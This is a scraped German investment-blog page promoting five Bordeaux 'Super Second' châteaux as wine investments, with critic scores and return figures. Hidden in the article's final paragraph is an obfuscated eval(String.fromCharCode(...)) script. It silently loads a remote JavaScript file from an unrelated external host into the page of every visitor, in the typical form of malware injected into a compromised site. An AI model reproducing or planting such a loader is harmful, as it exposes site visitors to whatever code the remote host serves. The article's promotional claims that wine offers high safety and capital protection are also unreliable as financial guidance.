				<div class="elementor-element elementor-element-31cbea26 elementor-widget elementor-widget-text-editor" data-id="31cbea26" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Schritt für Schritt Anleitung								</div>
				</div>
				<div class="elementor-element elementor-element-634fc6e4 elementor-widget elementor-widget-text-editor" data-id="634fc6e4" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: block;">Nur die wenigsten Weine dienen als Kapitalanlage, weshalb einige Punkte beim Investieren in Wein zu beachten sind. Einen Fahrplan für Neueinsteiger ins Thema „Wein als Wertanlage“ findet ihr hier. [&#8230;] <a href="https://inside-markets.com/in-wein-investieren-schritt-fuer-schritt-anleitung/" target="_blank" rel="noopener">weiterlesen</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<h2>Die 5 besten Super Seconds als Investment in Bordeaux-Weine</h2>
<p>Nun kommen wir zu den fünf Super Seconds, die einige der besten Weine des Jahres 2021 hervorgebracht haben. Die im Folgenden genutzten Wein-Bewertungen von Wine Advocate (Robert Parker) und Vinous (Antonio Galloni) stellen den Status-Quo der Weinkritik dar und sind vergleichbar mit dem Guide Michelin der Hotel- und Restaurantbranche.</p>
<h3>Château Figeac</h3>
<p><a href="https://www.chateau-figeac.com/en/" target="_blank" rel="noopener">Château Figeac</a> ist ein Weingut, dessen Qualität und Ruf in den letzten zehn Jahren stark angestiegen ist. Sein Aufstieg in die Spitzengruppe der Saint-Émilion-Rangliste &#8211; Premier Grand Cru Classé A &#8211; ist bei der diesjährigen geplanten Neuklassifizierung so gut wie sicher.</p>
<p>Obwohl Figeac in den letzten Jahren eine ordentliche Preisentwicklung vollzogen hat, werden die meisten Weine des Winzers immer noch mit einem Abschlag gegenüber aktuellen Classé-A-Namen gehandelt, was darauf hindeutet, dass Figeac unterbewertet ist und ein Kauf mit geringerem Risiko bleibt.</p>
<p>Figeac lieferte trotz des für Winzer herausfordernden Jahres 2021 einen hervorragenden Wein und profitierte von der hauseigenen neuen Weinkellerei. Dies wird die Qualität von Figeac auf lange Zeit prägen und das Potenzial dieses Weinguts steigern.</p>
<ul>
<li><strong>Wine Advocate 2021 Ergebnis:</strong> 94-97 Punkte</li>
<li><strong>Vinous 2021 Ergebnis:</strong> 93-95 Punkte (Galloni); 95-97 Punkte (Martin)</li>
<li><strong>Performance: </strong>9% (average all-vintage 5-year return, Wine Searcher)</li>
</ul>
<h3>Château Canon</h3>
<p>In den letzten Jahren hat das Weingut <a href="https://www.chateaucanon.com/" target="_blank" rel="noopener">Château Canon</a> zahlreiche Weine hervorgebracht, die Mitte der 90er Jahre immer wieder wichtige Kritikerpreise gewannen und manchmal sogar die volle Punktzahl von 100 Punkten erreichten. Dennoch liegen die Preise von Canon deutlich unter denen anderer Top-Namen von Saint-Émilion, was auf ein weiteres Wachstum in den kommenden Jahren hindeutet. Canon ist in diesem Jahr ein Kandidat für eine Beförderung in die Klasse A, was seinem Profil sicherlich Auftrieb geben wird.</p>
<p>Der Aufstieg von Canon begann 1996, als Alain Wertheimer und Gerard Wertheimer, Eigentümer der legendären Luxusgütermarke Chanel, das Anwesen zwei Jahre nach dem Kauf von Château Rauzan-Ségla in Margaux erwarben. Die Gebrüder Wertheimer beaufsichtigten in den folgenden Jahren eine Reihe von Modernisierungen und Verbesserungen der Weinberge und verpflichteten 2014 den erfahrenen Winzer Nicolas Audebert. Die Qualität der Weine steigerte sich um diese Zeit enorm und festigte den Ruf des Weingutes als eines der attraktivsten Super Seconds.</p>
<ul>
<li><strong>Wine Advocate 2021 Ergebnis:</strong> 94-96 Punkte</li>
<li><strong>Vinous 2021 Ergebnis:</strong> 95-97 Punkte (Galloni); 92-94 Punkte (Martin)</li>
<li><strong>Performance:</strong>2% (average all-vintage 5-year return, Wine Searcher)</li>
</ul>
<h3>Château Léoville Las Cases</h3>
<p>Château Léoville Las Cases wird oft als „Erster unter den Super Seconds“ bezeichnet. Seine Weinberge grenzen im Norden an die von Château Latour, direkt an der Wasserscheide zwischen Saint-Julien und Pauillac.</p>
<p>Der Grand Vin von Las Cases weist eine durchschnittliche Wine Advocate-Bewertung von 96,5 Punkten für Jahrgänge nach 2010 auf und erreichte Mitte der 2010er Jahre mit Bewertungen, die regelmäßig in den hohen 90er liegen, ein neues Exzellenzniveau. Das Weingut hat sich auch 2021 wieder hervorgetan und die schwierigen Anbaubedingungen gemeistert, um einen Wein zu produzieren, der seinesgleichen sucht.</p>
<ul>
<li><strong>Wine Advocate 2021 Ergebnis:</strong> 95-97 Punkte</li>
<li><strong>Vinous 2021 Ergebnis:</strong> 94-96 Punkte (Galloni); 94-96 Punkte (Martin)</li>
<li><strong>Performance: </strong>6% (average all-vintage 5-year return, Wine Searcher)</li>
</ul>
<h3>Château Pichon Longueville Comtesse de Lalande</h3>
<p>Pichon Lalandes fantastische Weine verdienen die volle und ungeteilte Aufmerksamkeit der Bordeaux-Liebhaber. Diese erhielten bei der Klassifizierung von 1855 den Status des Second Growths, etablierten sich jedoch unter der Leitung von May Eliane de Lencquesaing, die das Anwesen von 1978 bis 2007 erbte und leitete, als wahrer Super Second. Im Jahr 2007 wurde die Familie Rouzaud Eigentümer von Louis Roederer Champagne, kaufte Pichon Lalande und führte eine Reihe von Modernisierungen am Weingut und den Weinbergen durch und stellten 2012 den Winzer sowie General Manager Nicolas Glumineau ein.</p>
<p>Ein Markenkern für echte Super Seconds ist der Erfolg sowie die Beständigkeit der Qualität in schwierigen Jahrgängen. Hier kann der Wein Pichon Lalandes 2021 punkten, denn er erntete die Höchstpunktzahl (96-98 Punkte) von Antonio Galloni (Vinous), der ihn als „episch“ und als „einen der großen Weine des Jahrgangs“ bezeichnete.</p>
<p>Das Weingut priorisiert Qualität vor Quantität, was bedeutet, dass die Volumina des Jahres 2021 deutlich unter dem Durchschnitt liegen. Diese Knappheit steigert das langfristige Leistungspotential dieses herausragenden Weins.</p>
<ul>
<li><strong>Wine Advocate 2021 Ergebnis:</strong> 94-95 Punkte</li>
<li><strong>Vinous 2021 Ergebnis:</strong> 96-98 Punkte (Galloni); 93-95 Punkte (Martin)</li>
<li><strong>Performance: </strong>3% (average all-vintage 5-year return, Wine Searcher)</li>
</ul>
		<div data-elementor-type="section" data-elementor-id="4713" class="elementor elementor-4713" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34dc002 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34dc002" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fc482bb" data-id="4fc482bb" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25f22c64 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="25f22c64" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Videotipp: En Primeur - Investieren in Wein-Futures						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						Die Bordeaux Subskriptionskampagne, auch en Primeur genannt, stellt die Möglichkeit dar, die begehrtesten Weine und Jahrgänge aus Bordeaux zu kaufen, während sie noch im Fass liegen. So kann der Kunde in einen speziellen Wein investieren, bevor er abgefüllt und auf den Markt gebracht wird. Wie genau das Investment in En Primeur funktioniert, zeigen wir euch in <a href="https://youtu.be/rYgCOdUHEo0" target="_blank" rel="noopener">diesem Video</a> .					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<h3>Château Ducru Beaucaillou</h3>
<p>Mit einem prächtigen Schloss und einem hervorragenden Terroir mit Blick auf die Gironde verkörpert Ducru-Beaucaillou Prestige, Luxus und Spitzenqualität. Mit Wurzeln im 17. Jahrhundert, als es Teil des damals viel größeren Château Beychevelle war, begann der Aufstieg von Ducru Beaucaillou, als die Familie Borie das Anwesen im Jahr 1941 erwarb.</p>
<p>Heute ist Ducru-Beaucaillou ein Synonym für Qualität und eines der etabliertesten Super Seconds, die sich einer immer größer werden Beliebtheit weltweit erfreuen, was durch die Reihe von Nationalflaggen am Rande des Schlosses unterstrichen wird.</p>
<ul>
<li><strong>Wine Advocate 2021 Ergebnis:</strong> 94-96 Punkte</li>
<li><strong>Vinous 2021 Ergebnis:</strong> 96-98 Punkte (Galloni); 94-96 Punkte (Martin)</li>
<li><strong>Performance: </strong>2% (average all-vintage 5-year return, Wine Searcher)</li>
</ul>
<h2>Fazit zu Super Seconds als Investment in Bordeaux-Weine</h2>
<p>Eine Investition in Wein hat sich durch erhebliche <a href="https://inside-markets.com/in-wein-investieren-schritt-fuer-schritt-anleitung/#Steuervorteil_bei_Wein_als_Wertanlage" target="_blank" rel="noopener">Steuervorteile</a>, starke Renditen und durch die hohe Sicherheit als Sachwert zu einem interessanten Investment entwickelt. Insbesondere die 5 vorgestellten Bordeaux Super Seconds bieten durch ihre geringe Volatilität eine hervorragende Mischung aus Kapitalschutz und langfristig profitablem Investment.</p>
<p>Weiterführende Informationen zur alternativen Investmentklasse Wein findet ihr auf <a href="https://inside-markets.com/weininvestment/" target="_blank" rel="noopener">Inside Markets</a>.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://inside-markets.com/bordeaux-super-seconds-weingueter/"
    dc:identifier="https://inside-markets.com/bordeaux-super-seconds-weingueter/"
    dc:title="Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine"
    trackback:ping="https://inside-markets.com/bordeaux-super-seconds-weingueter/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Kategorie: <a href="https://inside-markets.com/category/vermoegen-schuetzen/alternative-anlagen/" rel="category tag">Alternative Anlagen</a></span> </p></footer></article><h2 class="screen-reader-text">Leser-Interaktionen</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bordeaux-super-seconds-weingueter/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://inside-markets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c80d984bc3"  name="c80d984bc3"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "abfa75b1ac23ca2dc7bc6ce3f1fdf468" );document.getElementById("c80d984bc3").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='4701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Haupt-Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Haupt-Sidebar</h2><section id="text-47" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Aus Inside Markets wird Eichhorn Coaching!</h3>
			<div class="textwidget"><p>Hier wird es keine neuen Inhalte geben. Ihr findet uns auch weiterhin auf <a href="https://eichhorn-coaching.de/">eichhorn-coaching.de</a></p>
</div>
		</div></section>
<section id="text-70" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Kategorien</h3>
			<div class="textwidget"><ul>
<li class="cat-item cat-item-34"><a href="https://inside-markets.com/category/editorials-vermoegensmagazin">Editorials Vermögensmagazin</a> (25)</li>
<li class="cat-item cat-item-13"><a href="https://inside-markets.com/category/hintergrundwissen/">Hintergrundwissen</a> (17)</li>
<li class="cat-item cat-item-9"><a href="https://inside-markets.com/category/vermoegen-schuetzen/">Vermögen schützen</a> (10)
<ul class="children">
<li class="cat-item cat-item-33"><a href="https://inside-markets.com/category/vermoegen-schuetzen/alternative-anlagen/">Alternative Anlagen</a> (2)</li>
</ul>
</li>
<li class="cat-item cat-item-10"><a href="https://inside-markets.com/category/vermoegen-vermehren/">Vermögen vermehren</a> (52)
<ul class="children">
<li class="cat-item cat-item-8"><a href="https://inside-markets.com/category/vermoegen-vermehren/analysen/">Analysen</a> (51)
<ul class="children">
<li class="cat-item cat-item-7"><a title="Hier findet ihr unsere Aktienanalysen!" href="https://inside-markets.com/category/vermoegen-vermehren/analysen/aktienanalysen/">Aktienanalysen</a> (40)
<ul class="children">
<li class="cat-item cat-item-12"><a href="https://inside-markets.com/category/vermoegen-vermehren/analysen/aktienanalysen/portfolios-im-check/">Bekannte Portfolios im Check</a> (2)</li>
</ul>
</li>
<li class="cat-item cat-item-5"><a title="Hier findet ihr ETF-Analysen" href="https://inside-markets.com/category/vermoegen-vermehren/analysen/etf-analysen/">ETF-Analysen</a> (9)</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
		</div></section>

		<section id="recent-posts-6" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Neueste Beiträge</h3>

		<ul>
											<li>
					<a href="https://inside-markets.com/erfolgreich-in-rohstoffe-investieren/">Erfolgreich in Rohstoffe investieren</a>
									</li>
											<li>
					<a href="https://inside-markets.com/bordeaux-super-seconds-weingueter/" aria-current="page">Bordeaux Super Seconds: Die 5 wichtigsten Weingüter für ein Investment in Bordeaux-Weine</a>
									</li>
											<li>
					<a href="https://inside-markets.com/rezession-sofortstrategien-fuer-den-vermoegensschutz/">Rezession: Sofortstrategien für den Vermögensschutz</a>
									</li>
											<li>
					<a href="https://inside-markets.com/25-aktien-fuer-die-ewigkeit/">25 Aktien für die Ewigkeit</a>
									</li>
					</ul>

		</div></section>
</aside></div>
<div id='ncore_ajax_wait'><div id='ncore_ajax_wait_icon'><div id='ncore_ajax_wait_icon_inner'></div></div><div id='ncore_ajax_wait_curtain'></div></div>
<div id='ncore_ajax_dialog' class='ncore_hidden'></div>

<div style='display: none;'></div></div><footer class="site-footer"><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-43" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Neuste YouTube-Videos:</h3>
			<div class="textwidget">			<div 
			class="yotu-playlist yotuwp yotu-limit-min   yotu-thumb-43  yotu-template-grid" 
			data-page="1"
			id="yotuwp-69816c3e5ae01"
			data-yotu="modal"
			data-total="277"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-videos yotu-mode-grid yotu-preset yotu-preset-gplus yotu-column-1 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first yotu-last">
								<a href="#LU4ZaOAd3k0" class="yotu-video ytef-grow" data-videoid="LU4ZaOAd3k0" data-title="Unser letztes Video…" title="Unser letztes Video…">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LU4ZaOAd3k0/sddefault.jpg" alt="Unser letztes Video…">	
													</div>
					</div>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination">
	<a href="#" class="yotu-pagination-more yotu-button-prs yotu-button-prs-1" data-page="more">Mehr laden</a>
</div>
				</div>
			</div>
			
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-76" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Aus Inside Markets wird Eichhorn Coaching!</h3>
			<div class="textwidget"><p>Auf dieser Website erscheinen keine neuen Inhalte.</p>
<p>Ihr findet uns jetzt auf <a href="https://eichhorn-coaching.de/">eichhorn-coaching.de</a>!</p>
</div>
		</div></section>
</div></div></div><p>Copyright &#x000A9;&nbsp;2026 EB Inside Markets GmbH • <a href="https://inside-markets.com/datenschutz" style="text-decoration: none">Datenschutz</a> •
	<a href="https://inside-markets.com/impressum/" style="text-decoration: none">Impressum</a> • <a href="https://inside-markets.com/risikohinweis" style="text-decoration: none">Risikohinweis</a> • 
	<a href="https://inside-markets.com/kontakt/" style="text-decoration: none">Kontakt</a> </p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/business-pro-theme\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style='display: none;'></div><div id='ncore_footer_placeholder'></div><div id='ncore_footer' class='ncore_affiliate_footer'>Mitgliederbereich mit <a href='https://www.digistore24.com/redir/22481/InsideMarkets/aW5zaWRlLW1hcmtldHMuY29t' target='_blank' title="Erfahre, wie du innerhalb von wenigen Minuten mit DigiMember für Wordpress eine mächtige Mitglieder-Seite aufbaust, die dir ein dauerhaftes Einkommen ermöglicht.">DigiMember</a></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://inside-markets.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4704-css' href='https://inside-markets.com/wp-content/uploads/elementor/css/post-4704.css?ver=1770068932' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://inside-markets.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4709-css' href='https://inside-markets.com/wp-content/uploads/elementor/css/post-4709.css?ver=1770068932' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3156-css' href='https://inside-markets.com/wp-content/uploads/elementor/css/post-3156.css?ver=1770068932' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4713-css' href='https://inside-markets.com/wp-content/uploads/elementor/css/post-4713.css?ver=1770068932' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-style-css' href='https://inside-markets.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://inside-markets.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inside-markets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1894-css' href='https://inside-markets.com/wp-content/uploads/elementor/css/post-1894.css?ver=1770066155' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://inside-markets.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742247114' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://inside-markets.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742247118' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inside-markets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inside-markets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inside-markets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/digimember/webinc/js/user.js?ver=3.9.2" id="digimember_js_0-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/digimember/webinc/js/../packages/dm-frontend.6816c86373a73fb102a9.js?ver=3.9.2" id="digimember_js_1-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/business-pro-theme/assets/scripts/min/jquery.fitvids.min.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.1.0" id="business-pro-theme-js"></script>
<script type="text/javascript" id="business-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.1.0" id="business-menu-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://inside-markets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inside-markets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inside-markets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inside-markets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9576c7c22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4701,"title":"Investments%20in%20Bordeaux%20Super%20Seconds%3A%205%20wichtige%20Weing%C3%BCter","excerpt":"","featuredImage":"https:\/\/inside-markets.com\/wp-content\/uploads\/2022\/10\/Bordeaux-Super-Seconds-Die-5-wichtigsten-Weingueter-fuer-ein-Investment-in-Bordeaux-Weine.png"}};
/* ]]> */
</script>
